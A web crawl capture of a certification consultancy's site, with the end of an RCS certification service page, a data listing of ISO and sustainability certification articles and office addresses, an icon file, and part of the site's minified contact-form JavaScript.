<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: After certification, we offer continued support to help you maintain compliance and improve your sustainability practices.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Get Started with RCS Certification Today</h2>
<p dir="ltr">Contact Youable to begin your journey toward obtainingÂ <strong>RCS certification</strong> and demonstrate your companyâ€™s commitment to sustainability and responsible production. Our expert team is here to help you meet the highest standards for recycled content and eco-friendly manufacturing.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">GOTS Certification for Organic Textiles</li>
<li dir="ltr" aria-level="1">Organic Content Standard (OCS)</li>
<li dir="ltr" aria-level="1">Global Recycled Standard (GRS)</li>
<li dir="ltr" aria-level="1">Business Social Compliance Initiative (BSCI)</li>
<li dir="ltr" aria-level="1">Supplier Ethical Data Exchange (Sedex)</li>
<li dir="ltr" aria-level="1">Worldwide Responsible Accredited Production (WRAP)</li>
<li dir="ltr" aria-level="1">Forest Stewardship Council (FSC)</li>
<li dir="ltr" aria-level="1">OEKO-Tex Certification</li>
<li dir="ltr" aria-level="1">HiGG Index</li>
</ul>2:["$","html",null,{"lang":"en","children":[["$","$L31",null,{"gtmId":"GTM-XYZ"}],["$","$L32",null,{"id":"organization-schema","type":"application/ld+json","dangerouslySetInnerHTML":{"__html":"{\"@context\":\"https://schema.org\",\"@type\":\"Organization\",\"name\":\"Youable LLC\",\"alternateName\":\"Youable\",\"url\":\"https://youable.net\",\"logo\":\"https://youable.net/ogImage.png\",\"description\":\"ISO, CE, and FDA Certification Agency providing compliance solutions, quality management systems, and regulatory consulting services.\",\"sameAs\":[\"https://www.facebook.com/weableu\",\"https://www.instagram.com/youablellc\",\"https://x.com/youable01\",\"https://www.youtube.com/@youableltd.2535\",\"https://www.linkedin.com/company/youableltd/\"],\"contactPoint\":{\"@type\":\"ContactPoint\",\"telephone\":\"+1-302-219-3454\",\"contactType\":\"Customer Service\",\"areaServed\":\"US\",\"availableLanguage\":[\"English\"]},\"address\":{\"@type\":\"PostalAddress\",\"streetAddress\":\"3422 Old Capitol Trail, PMB 989\",\"addressLocality\":\"Wilmington\",\"addressRegion\":\"DE\",\"postalCode\":\"19808\",\"addressCountry\":\"US\"}}"}}],["$","body",null,{"children":[["$","$L33",null,{"categories":[{"blog":[],"_id":"68a6c0e0ef8f4117819f6db4","title":"All Industries","slug":"all-industries","description":"The following ISO certifications apply to businesses in all sectors.","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-08-21T06:46:56.293Z","updatedAt":"2025-09-19T17:12:54.458Z","__v":0,"type":"industry","industry":[{"_id":"68cd8ccb71512d786b2c0042","title":"Achieve Excellence with ISO 9001:2015 Certification","slug":"achieve-excellence-with-iso-90012015-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c0e0ef8f4117819f6db4"],"summary":"Achieve ISO 9001:2015 certification with Youable. Our expert consultants guide your organization to improve QMS and achieve global recognition.","thumbnail":"ISO90012015QualityManagementSystemBanner1jpg1758301384754skkko.jpg","description":"$34","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:03:07.673Z","updatedAt":"2025-09-19T17:03:07.673Z","__v":0},{"_id":"68cd8d7b71512d786b2c0072","title":"Build a Sustainable Future with ISO 14001:2015 Certification","slug":"build-a-sustainable-future-with-iso-140012015-certification","author":"68a6b8f7c429ed80df5c0b53","comments":["68d90b6e0be50264959938ab"],"category":["68a6c0e0ef8f4117819f6db4"],"summary":"Achieve sustainability with ISO 14001 consulting services. Get expert guidance to implement an effective EMS and secure ISO 14001 certification.","thumbnail":"ISO140012015EnvironmentalManagementSystemEMSBanner1jpg175830155096220gcp.jpg","description":"$35","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:06:03.944Z","updatedAt":"2025-09-28T10:18:22.164Z","__v":0},{"_id":"68cd8dbc71512d786b2c007d","title":"Build a Sustainable Future with ISO 50001:2018 Certification","slug":"build-a-sustainable-future-with-iso-500012018-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c0e0ef8f4117819f6db4"],"summary":"Improve your energy management practices with ISO 50001:2018 certification. Get expert guidance and support from Youable.","thumbnail":"ISO500012018EnergyManagementSystemsBanner11jpg1758301625089yef4c.jpg","description":"$36","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:07:08.691Z","updatedAt":"2025-09-19T17:07:08.691Z","__v":0},{"_id":"68cd8f1671512d786b2c00dc","title":"Prioritize Workplace Safety with ISO 45001:2018 Certification","slug":"prioritize-workplace-safety-with-iso-450012018-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c0e0ef8f4117819f6db4"],"summary":"Ensure a safer workplace with ISO 45001:2018 certification. Contact Youable for expert ISO 45001 OHSMS consulting and achieve compliance with workplace safety regulations.","thumbnail":"ISO450012018OccupationalHealthSafetyManagementSystemsOHMSBanner1jpg1758301963814e8jsm.jpg","description":"$37","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:12:54.457Z","updatedAt":"2025-09-19T17:12:54.457Z","__v":0}],"thumbnail":"1709767933948jpeg1758300431344z27xj.jpeg"},{"blog":[],"_id":"68a6c0ecef8f4117819f6db8","title":"Education Industry","slug":"education-industry","description":"Certify your educational institution for better quality control, improved processes, and regulatory compliance.","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-08-21T06:47:08.852Z","updatedAt":"2025-09-19T17:03:58.838Z","__v":0,"type":"industry","thumbnail":"EducationIndustryjpg175830038942332g8a.jpg","industry":[{"_id":"68cd8cfe71512d786b2c004d","title":"Achieve Global Recognition and Excellence with ISO 21001:2018 Certification","slug":"achieve-global-recognition-and-excellence-with-iso-210012018-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c0ecef8f4117819f6db8"],"summary":"Get ISO 21001 certification and elevate your institutionâ€™s performance. Learn the requirements, benefits, and costs of ISO 21001:2018 with step-by-step expert support.","thumbnail":"ISO21001CertificationAchieveQualityManagementinEducationBanner1jpg1758301434063t9eoh.jpg","description":"$38","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:03:58.837Z","updatedAt":"2025-09-19T17:03:58.837Z","__v":0}]},{"blog":[],"_id":"68a6c0faef8f4117819f6dbc","title":"Food Industry","slug":"food-industry","description":"Certify your food business for safety, hygiene, and international standards.","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-08-21T06:47:22.453Z","updatedAt":"2025-09-19T17:12:18.150Z","__v":0,"type":"industry","thumbnail":"images3jpeg17583003435483zfhd.jpeg","industry":[{"_id":"68cd8de971512d786b2c0088","title":"Ensure Product Quality with Good Manufacturing Practices (GMP) Certification","slug":"ensure-product-quality-with-good-manufacturing-practices-gmp-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c0faef8f4117819f6dbc"],"summary":"Ensure product safety and quality with Good Manufacturing Practices (GMP) certification. Youable offers expert consultancy services to help your organization achieve GMP compliance.","thumbnail":"GMPGoodManufacturingPracticesBanner11jpg1758301670660bp8ek.jpg","description":"$39","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:07:53.463Z","updatedAt":"2025-09-19T17:07:53.463Z","__v":0},{"_id":"68cd8e1f71512d786b2c0094","title":"FSSC 22000 Certification: Ensuring Global Food Safety Standards","slug":"fssc-22000-certification-ensuring-global-food-safety-standards","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c0faef8f4117819f6dbc"],"summary":"Achieve FSSC 22000 certification and demonstrate your commitment to food safety. Expert guidance from an accredited FSSC 22000 certification agency for food safety management systems.","thumbnail":"FSSC22000CertificationFoodSafetySystemCertificationBanner1jpg1758301724059wsyti.jpg","description":"$3a","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:08:47.083Z","updatedAt":"2025-09-19T17:08:47.083Z","__v":0},{"_id":"68cd8ece71512d786b2c00c6","title":"Halal Certification: Ensure Compliance with Islamic Standards","slug":"halal-certification-ensure-compliance-with-islamic-standards","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c0faef8f4117819f6dbc"],"summary":"Trusted Halal certification agency providing expert services to help your business meet Islamic dietary laws and expand into global markets.","thumbnail":"HalalCertificationAgencyEnsureYourProductsMeetIslamicStandardsBanner1jpg1758301889270edxdn.jpg","description":"$3b","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:11:42.601Z","updatedAt":"2025-09-19T17:11:42.601Z","__v":0},{"_id":"68cd8ef271512d786b2c00d1","title":"Prioritize Food Safety Excellence with ISO 22000 Certification","slug":"prioritize-food-safety-excellence-with-iso-22000-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c0faef8f4117819f6dbc"],"summary":"Achieve food safety excellence with ISO 22000 certification. Youable offers expert consulting services to help your organization implement a robust Food Safety Management System.","thumbnail":"ISO22000CertificationFoodSafetyManagementConsultingBanner1jpg1758301923068mk5v6.jpg","description":"$3c","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:12:18.148Z","updatedAt":"2025-09-19T17:12:18.148Z","__v":0}]},{"blog":[],"_id":"68a6c10cef8f4117819f6dc0","title":"IT Industry","slug":"it-industry","description":"Achieve certification in IT management, cybersecurity, and compliance with globally recognized standards.","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-08-21T06:47:40.768Z","updatedAt":"2025-09-19T17:14:09.840Z","__v":0,"type":"industry","thumbnail":"images2jpeg1758300285314i9n5y.jpeg","industry":[{"_id":"68cd87df71512d786b2bff5e","title":"Achieve Excellence in IT Service Management with ISO 20000-1 Certification","slug":"achieve-excellence-in-it-service-management-with-iso-20000-1-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c10cef8f4117819f6dc0"],"summary":"Achieve ISO 20000-1 certification for your IT service management system. Get an ISO 20000-1 certification estimate and expert guidance for improved service quality, efficiency, and compliance.","thumbnail":"ISO200001CertificationInformationTechnologyServiceManagementBanner1jpg1758300124534xcduo.jpg","description":"$3d","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T16:42:07.468Z","updatedAt":"2025-09-19T17:01:10.726Z","__v":0},{"_id":"68cd8f6171512d786b2c00fa","title":"Robust Information Security with ISO 27001 Certification","slug":"robust-information-security-with-iso-27001-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c10cef8f4117819f6dc0"],"summary":"Achieve ISO 27001 certification and strengthen your information security. Comprehensive support for ISMS implementation, risk assessment, audits, and compliance management.","thumbnail":"ISO27001ConsultancyInformationSecurityManagementSystemCertificationBanner1jpg1758302028894heug8.jpg","description":"$3e","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:14:09.838Z","updatedAt":"2025-09-19T17:14:09.838Z","__v":0}]},{"blog":[],"_id":"68a6c11cef8f4117819f6dc4","title":"Medical Industry","slug":"medical-industry","description":"Achieve certification in IT management, cybersecurity, and compliance with globally recognized standards.","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-08-21T06:47:56.056Z","updatedAt":"2025-09-19T17:11:01.082Z","__v":0,"type":"industry","thumbnail":"images1jpeg1758300254106scrhu.jpeg","industry":[{"_id":"68cd8d2971512d786b2c0058","title":"Achieve Market Access and Compliance with CE Mark Certification","slug":"achieve-market-access-and-compliance-with-ce-mark-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c11cef8f4117819f6dc4"],"summary":"Achieve CE Mark certification for your products and ensure compliance with EU regulations. Learn about CE certification marks, cost, and requirements.","thumbnail":"CEbanner1jpg1758301478887mqph4.jpg","description":"$3f","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:04:41.678Z","updatedAt":"2025-09-19T17:04:41.678Z","__v":0},{"_id":"68cd8e4371512d786b2c009f","title":"Global Recognition and Compliance with ISO 13485:2016 Certification","slug":"global-recognition-and-compliance-with-iso-134852016-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c11cef8f4117819f6dc4"],"summary":"Achieve ISO 13485:2016 certification for your medical device company. Ensure global compliance, improve quality, and access new markets with expert guidance.","thumbnail":"ISO134852016CertificationMedicalDeviceQualityManagementSystemBanner1jpg1758301745385h8xob.jpg","description":"$40","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:09:23.702Z","updatedAt":"2025-09-19T17:09:23.702Z","__v":0},{"_id":"68cd8ea571512d786b2c00bb","title":"Global Standard Compliance with Food and Drug Administration (FDA) Certification","slug":"global-standard-compliance-with-food-and-drug-administration-fda-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c11cef8f4117819f6dc4"],"summary":"Achieve FDA certification for your food, drug, or medical device company. Ensure regulatory compliance, improve product safety, and access new markets with expert guidance on FDA certification costs and services.","thumbnail":"FDACertificationFoodandDrugAdministrationRegistrationandComplianceBanner1jpg1758301845471xhjfr.jpg","description":"$41","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:11:01.081Z","updatedAt":"2025-09-19T17:11:01.081Z","__v":0}]},{"blog":[],"_id":"68a6c12def8f4117819f6dc8","title":"Sustainability & Compliance","slug":"sustainability-compliance","description":"Certify your business to uphold global sustainability and regulatory standards, ensuring responsible practices, environmental stewardship, and long-term compliance.","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-08-21T06:48:13.329Z","updatedAt":"2025-09-19T17:17:35.814Z","__v":0,"type":"industry","thumbnail":"imagesjpeg1758300228618mnqfk.jpeg","industry":[{"_id":"68cd879071512d786b2bff53","title":"Achieve Ethical Excellence with WRAP Certification","slug":"achieve-ethical-excellence-with-wrap-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Achieve WRAP certification to demonstrate your commitment to ethical production. Learn about WRAP certification requirements, cost, and process to build a responsible, sustainable business.","thumbnail":"WRAPCertificationEnsureEthicalManufacturingandSocialResponsibilityBanner1jpg1758300044753jxzjl.jpg","description":"$42","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T16:40:48.173Z","updatedAt":"2025-09-19T17:01:34.405Z","__v":0},{"_id":"68cd871b71512d786b2bff48","title":"Achieve Ethical Excellence with BSCI Certification","slug":"achieve-ethical-excellence-with-bsci-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Achieve BSCI certification and demonstrate your commitment to ethical practices. Learn about BSCI certification requirements, cost, and the certification process to build a responsible, sustainable business.","thumbnail":"BSCICertificationEnsureSocialComplianceandEthicalPracticesBanner1jpg1758299928476fcvs7.jpg","description":"$43","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T16:38:51.848Z","updatedAt":"2025-09-19T17:01:48.476Z","__v":0},{"_id":"68cd8d5671512d786b2c0063","title":"Achieve Sustainability with HIGG Index Certification","slug":"achieve-sustainability-with-higg-index-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Achieve HIGG Index certification to boost sustainability efforts. Learn about the process, cost, and benefits of this global standard.","thumbnail":"HIGGIndexCertificationAchieveSustainableApparelandFootwearPracticesBanner1jpg17583015058507cvfn.jpg","description":"$44","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:05:26.216Z","updatedAt":"2025-09-19T17:05:26.216Z","__v":0},{"_id":"68cd8e7671512d786b2c00b0","title":"Global Recognition and Sustainability with GOTS Certification","slug":"global-recognition-and-sustainability-with-gots-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Show your commitment to eco-friendly textiles with GOTS certification. Find out everything about the certification process, pricing, and eligibility criteria.","thumbnail":"GOTSCertificationAchieveOrganicTextileCertificationforSustainableManufacturingBanner1jpg1758301800890zedim.jpg","description":"$45","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:10:14.539Z","updatedAt":"2025-09-19T17:10:14.539Z","__v":0},{"_id":"68cd8f3d71512d786b2c00ef","title":"Quality and Safety with OEKO-TEX Certification","slug":"quality-and-safety-with-oeko-tex-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Get OEKO-TEX certified to ensure safe, sustainable textiles. Learn about requirements, costs, and the process to boost product safety and brand reputation.","thumbnail":"OEKOTEXCertificationEnsureSafeandSustainableTextilesBanner1jpg1758302009394xz7ok.jpg","description":"$46","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:13:33.141Z","updatedAt":"2025-09-19T17:13:33.141Z","__v":0},{"_id":"68cd8f8571512d786b2c0105","title":"Sedex Certification: Elevate Your Businessâ€™s Ethical Standards","slug":"sedex-certification-elevate-your-businesss-ethical-standards","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Achieve Sedex certification and demonstrate your commitment to ethical sourcing. Learn about Sedex certification requirements, cost, and the certification process to enhance your responsible business practices.","thumbnail":"SedexCertificationEnsureEthicalSourcingandResponsibleSupplyChainPracticesbanner1jpg1758302070864ch052.jpg","description":"$47","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:14:45.478Z","updatedAt":"2025-09-19T17:14:45.478Z","__v":0},{"_id":"68cd8f8c71512d786b2c010a","title":"Sedex Certification: Elevate Your Businessâ€™s Ethical Standards","slug":"sedex-certification-elevate-your-businesss-ethical-standards","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Achieve Sedex certification and demonstrate your commitment to ethical sourcing. Learn about Sedex certification requirements, cost, and the certification process to enhance your responsible business practices.","thumbnail":"SedexCertificationEnsureEthicalSourcingandResponsibleSupplyChainPracticesbanner1jpg1758302070864ch052.jpg","description":"$48","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:14:52.243Z","updatedAt":"2025-09-19T17:14:52.243Z","__v":0},{"_id":"68cd8fb771512d786b2c0115","title":"Sustainability and Global Recognition with GRS Certification","slug":"sustainability-and-global-recognition-with-grs-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Get GRS certified and showcase your commitment to sustainability. Discover GRS certification requirements, process, and costs for products with recycled, eco-friendly content.","thumbnail":"GRSCertificationGlobalRecycledStandardforSustainableProductsBanner1jpg1758302114093f3uez.jpg","description":"$49","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:15:35.512Z","updatedAt":"2025-09-19T17:15:35.512Z","__v":0},{"_id":"68cd8fdf71512d786b2c0120","title":"Sustainability and Trust with OCS Certification for Textiles","slug":"sustainability-and-trust-with-ocs-certification-for-textiles","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Achieve OCS certification for your textile products and demonstrate your commitment to sustainability. Learn about OCS textile certification requirements.","thumbnail":"SustainabilityComplianceBanner1jpg1758302160945ydfam.jpg","description":"$4a","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:16:15.047Z","updatedAt":"2025-09-19T17:16:15.047Z","__v":0},{"_id":"68cd900971512d786b2c012b","title":"Sustainable Practices with FSC Certification","slug":"sustainable-practices-with-fsc-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Get FSC certified to show your commitment to sustainable sourcing. Explore FSC certification cost, requirements, and process to boost your brand's sustainability.","thumbnail":"FSCCertificationEnsureResponsibleSourcingandEnvironmentalSustainabilityBanner1jpg175830219782928q7g.jpg","description":"$4b","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:16:57.227Z","updatedAt":"2025-09-19T17:16:57.227Z","__v":0},{"_id":"68cd902f71512d786b2c0136","title":"Unlock Sustainability with RCS Certification: Your Guide to Eco-Friendly Standards","slug":"unlock-sustainability-with-rcs-certification-your-guide-to-eco-friendly-standards","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Achieve RCS certification for your products and showcase your commitment to sustainability. Learn about RCS certification requirements, pricing, and the full certification process.","thumbnail":"RCSCertificationVerifyRecycledContentandSustainablePracticesBanner1jpg1758302236891917mv.jpg","description":"$4c","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:17:35.813Z","updatedAt":"2025-09-19T17:17:35.813Z","__v":0}]}]}],["$","main",null,{"className":"min-h-screen","children":["$","$L4d",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L4e",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[["$","div",null,{"className":"min-h-screen flex items-center justify-center bg-gray-50 px-4","children":["$","div",null,{"className":"max-w-md w-full text-center","children":[["$","h1",null,{"className":"text-9xl font-bold text-primary","children":"404"}],["$","h2",null,{"className":"text-3xl font-semibold text-gray-900 mt-4 mb-2","children":"Page Not Found"}],["$","p",null,{"className":"text-gray-600 mb-8","children":"Sorry, we couldn't find the page you're looking for. The page may have been moved or deleted."}],["$","div",null,{"className":"flex flex-col sm:flex-row gap-4 justify-center","children":[["$","$L2e",null,{"href":"/","className":"bg-primary hover:bg-opacity-90 text-black font-semibold px-6 py-3 rounded-lg transition-colors","children":"Go to Homepage"}],["$","$L2e",null,{"href":"/contact","className":"border-2 border-primary hover:bg-primary hover:bg-opacity-10 text-black font-semibold px-6 py-3 rounded-lg transition-colors","children":"Contact Us"}]]}],["$","div",null,{"className":"mt-12","children":[["$","h3",null,{"className":"text-lg font-semibold text-gray-900 mb-4","children":"Popular Pages"}],["$","div",null,{"className":"flex flex-col space-y-2","children":[["$","$L2e",null,{"href":"/about","className":"text-gray-600 hover:text-primary transition-colors","children":"About Us"}],["$","$L2e",null,{"href":"/news","className":"text-gray-600 hover:text-primary transition-colors","children":"News & Updates"}],["$","$L2e",null,{"href":"/faq","className":"text-gray-600 hover:text-primary transition-colors","children":"FAQ"}]]}]]}]]}]}],[]],"forbidden":"$undefined","unauthorized":"$undefined"}]}],["$","div",null,{"className":"fixed bottom-4 right-4 z-50","children":["$","$L4f",null,{}]}],["$","$L50",null,{"addresses":[{"_id":"68c6632366ae79e9f65603f0","name":"Head Office","description":"16192 Coastal Highway, Lewes, DE 19958, USA","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-14T06:39:31.123Z","updatedAt":"2025-09-14T06:39:31.123Z","__v":0},{"_id":"68c6633166ae79e9f65603f8","name":"Regional Office","description":"Alcove Rosetta Tower, Level-4, House no:33, Sonargaon Janapath Road, Sector-12, Uttara, Dhaka, Bangladesh","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-14T06:39:45.189Z","updatedAt":"2025-09-14T06:39:45.189Z","__v":0},{"_id":"68c6633b66ae79e9f65603fc","name":"Chattogram Office","description":"Plot #10, Road #5, G-Block, Halishahar Housing Estate,Â Chittagong","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-14T06:39:55.401Z","updatedAt":"2025-09-21T10:42:04.122Z","__v":0},{"_id":"68c6634666ae79e9f6560400","name":"India Office","description":"600, Sarat Chatterjee Road, Howrah â€“ 711102, West Bengal, India","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-14T06:40:06.947Z","updatedAt":"2025-09-14T06:40:06.947Z","__v":0},{"_id":"68c6635166ae79e9f6560404","name":"Korea Office","description":"638, Seobusaet-gil, Geumcheon-gu, Seoul, Republic of Korea","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-14T06:40:17.605Z","updatedAt":"2025-09-14T06:40:17.605Z","__v":0},{"_id":"68c6635b66ae79e9f6560408","name":"Turkey Office","description":"Adalet, 2132/2 Sk No:3/45, 35530 BayraklÄ±/Izmir","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-14T06:40:27.876Z","updatedAt":"2025-09-14T06:40:27.876Z","__v":0}]}]]}]]}]


--- FILE ---
content_type: image/svg+xml
request_url: https://youable.net/logo/material-symbols_download-rounded.svg
body_size: 229
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 15.575C11.8667 15.575 11.7417 15.5543 11.625 15.513C11.5083 15.4717 11.4 15.4007 11.3 15.3L7.7 11.7C7.5 11.5 7.404 11.2667 7.412 11C7.42 10.7333 7.516 10.5 7.7 10.3C7.9 10.1 8.13767 9.996 8.413 9.988C8.68833 9.98 8.92567 10.0757 9.125 10.275L11 12.15V5C11 4.71667 11.096 4.47934 11.288 4.288C11.48 4.09667 11.7173 4.00067 12 4C12.2827 3.99934 12.5203 4.09534 12.713 4.288C12.9057 4.48067 13.0013 4.718 13 5V12.15L14.875 10.275C15.075 10.075 15.3127 9.979 15.588 9.987C15.8633 9.995 16.1007 10.0993 16.3 10.3C16.4833 10.5 16.5793 10.7333 16.588 11C16.5967 11.2667 16.5007 11.5 16.3 11.7L12.7 15.3C12.6 15.4 12.4917 15.471 12.375 15.513C12.2583 15.555 12.1333 15.5757 12 15.575ZM6 20C5.45 20 4.97933 19.8043 4.588 19.413C4.19667 19.0217 4.00067 18.5507 4 18V16C4 15.7167 4.096 15.4793 4.288 15.288C4.48 15.0967 4.71733 15.0007 5 15C5.28267 14.9993 5.52033 15.0953 5.713 15.288C5.90567 15.4807 6.00133 15.718 6 16V18H18V16C18 15.7167 18.096 15.4793 18.288 15.288C18.48 15.0967 18.7173 15.0007 19 15C19.2827 14.9993 19.5203 15.0953 19.713 15.288C19.9057 15.4807 20.0013 15.718 20 16V18C20 18.55 19.8043 19.021 19.413 19.413C19.0217 19.805 18.5507 20.0007 18 20H6Z" fill="#191919"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://youable.net/_next/static/chunks/app/layout-af57ed50b611af6a.js
body_size: 6046
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[177],{58:(e,t,s)=>{"use strict";s.d(t,{A:()=>n});var l=s(5155),a=s(2115),i=s(4416),r=s(6766),o=s(3464);function n(e){let{isOpen:t,onClose:s}=e,[n,c]=(0,a.useState)({name:"",email:"",phone:"",subject:"contact",message:""}),d=async e=>{e.preventDefault(),await o.A.post("".concat("https://admin.youable.net/web","/contact"),JSON.stringify(n),{headers:{"Content-Type":"application/json"}}),s(),e.target.reset(),c({name:"",phone:"",email:"",subject:"contact",message:""})},h=e=>{let{name:t,value:s}=e.target;c(e=>({...e,[t]:s}))};return t?(0,l.jsx)("div",{className:"fixed top-0 inset-0 bg-black bg-opacity-50 z-50 flex items-center justify-center p-4",children:(0,l.jsxs)("div",{className:"bg-black w-full max-w-6xl lg:h-[95vh] max-h-[624px] relative rounded-lg ",children:[(0,l.jsx)("button",{onClick:s,className:"absolute right-4 top-4 text-white hover:text-yellow-400 transition-colors z-50",children:(0,l.jsx)(i.A,{size:24})}),(0,l.jsxs)("div",{className:"grid sm:grid-cols-2 gap-8 relative",children:[(0,l.jsxs)("div",{className:"p-6 md:p-8 lg:px-12",children:[(0,l.jsx)("h2",{className:"text-white text-3xl md:text-4xl font-bold mb-4",children:"Let's Connect"}),(0,l.jsx)("p",{className:"text-gray-400 mb-4",children:"Want to get your business certified? Get in touch with us to discuss the details."}),(0,l.jsxs)("form",{onSubmit:d,className:"space-y-4 lg:space-y-2 xl:space-y-4",children:[(0,l.jsx)("div",{className:"grid grid-cols-2 gap-4",children:(0,l.jsx)("div",{className:"md:col-span-2",children:(0,l.jsx)("input",{type:"text",name:"name",placeholder:"Name *",required:!0,className:"w-full px-4 py-2 bg-gray-900 text-white border border-gray-700 rounded-md focus:outline-none focus:border-yellow-400",value:n.name,onChange:h})})}),(0,l.jsx)("div",{children:(0,l.jsx)("input",{type:"email",name:"email",placeholder:"Email *",required:!0,className:"w-full px-4 py-2 bg-gray-900 text-white border border-gray-700 rounded-md focus:outline-none focus:border-yellow-400",value:n.email,onChange:h})}),(0,l.jsx)("div",{children:(0,l.jsx)("input",{type:"tel",name:"phone",placeholder:"Phone Number *",required:!0,className:"w-full px-4 py-2 bg-gray-900 text-white border border-gray-700 rounded-md focus:outline-none focus:border-yellow-400",value:n.phone,onChange:h})}),(0,l.jsx)("div",{children:(0,l.jsx)("textarea",{name:"message",placeholder:"Message",rows:3,className:"w-full px-4 py-2 bg-gray-900 text-white border border-gray-700 rounded-md focus:outline-none focus:border-yellow-400 resize-none",value:n.message,onChange:h})}),(0,l.jsx)("button",{type:"submit",className:"w-full bg-yellow-400 hover:bg-yellow-500 text-black font-semibold py-3 px-6 rounded-md transition-colors",children:"Contact Us"})]})]}),(0,l.jsxs)("div",{className:"relative hidden sm:block h-full lg:h-[470px] xl:h-full",children:[(0,l.jsx)("div",{className:"absolute inset-0 bg-black/60 z-10 rounded-lg"}),(0,l.jsx)(r.default,{src:"/bg-image/contact-image.png",alt:"Business certification process",width:600,height:800,className:"h-full w-full object-cover lg:h-[470px] xl:h-full rounded-lg"}),(0,l.jsxs)("div",{className:"absolute bottom-0 left-0 right-0 p-8 z-20",children:[(0,l.jsx)("h3",{className:"text-yellow-400 text-2xl font-bold mb-2",children:"Certifications Simplified"}),(0,l.jsx)("p",{className:"text-white text-sm",children:"Simplifying the process of attaining globally recognized certifications for businesses across all 